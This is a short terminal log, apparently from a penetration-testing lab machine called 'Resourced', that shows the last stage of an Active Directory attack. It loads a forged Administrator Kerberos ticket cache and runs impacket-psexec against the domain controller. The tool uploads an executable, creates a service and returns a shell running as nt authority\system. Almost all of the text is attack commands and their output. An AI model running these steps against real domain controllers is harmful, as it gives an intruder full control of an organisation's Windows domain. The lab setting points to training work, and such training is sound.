 ┌──(kali㉿kali)-[~/capstone-labs/Resourced]
└─$ export KRB5CCNAME=Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache
┌──(kali㉿kali)-[~/capstone-labs/Resourced]
└─$ sudo impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip IP
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file yiGjPeui.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service WMdH on resourcedc.resourced.local.....
[*] Starting service WMdH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>